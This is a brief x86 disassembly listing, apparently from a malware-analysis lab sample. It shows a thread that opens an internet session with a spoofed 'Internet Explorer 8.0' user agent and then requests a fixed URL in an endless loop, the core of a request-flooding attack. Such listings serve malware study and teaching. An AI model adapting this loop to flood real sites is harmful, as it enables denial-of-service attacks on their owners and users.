 push esi
push edi
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Internet Explorer 8.0"
call ds:InternetOpenA
mov edi, ds:InternetOpenUrlA
mov esi, eax
loc_40116D: ; dwContext
push 0
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.malwareanalysisbook.com"
push esi ; hInternet
call edi ; InternetOpenUrlA
jmp short loc_40116D
StartAddress endp